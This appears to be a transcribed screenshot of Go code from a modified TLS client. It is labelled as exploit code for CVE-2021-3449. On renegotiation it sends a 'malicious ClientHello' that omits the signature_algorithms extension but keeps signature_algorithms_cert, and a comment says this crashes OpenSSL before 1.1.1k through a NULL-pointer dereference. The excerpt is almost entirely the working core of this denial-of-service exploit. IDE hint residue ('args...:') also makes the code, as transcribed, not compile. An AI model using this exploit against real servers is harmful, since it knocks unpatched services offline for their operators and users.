 114 // CVE-2021-3449 exploit code.
115 if hello.vers >= VersionTLS12 {
116 if c.handshakes == 0 {
117 println( args...: "sending initial ClientHello")
118 hello.supportedSignatureAlgorithms = supportedSignatureAlgorithms
119 } else {
120 // OpenSSL pre-1.1.1k runs into a NULL-pointer dereference
121 // if the supported_signature_algorithms extension is omitted,
122 // but supported_signature_algorithms_cert is present.
123 println( args...: "sending malicious ClientHello")
124 //hello.supportedSignatureAlgorithms = supportedSignatureAlgorithms
125 hello.supportedSignatureAlgorithmsCert = supportedSignatureAlgorithms
126 }
127 }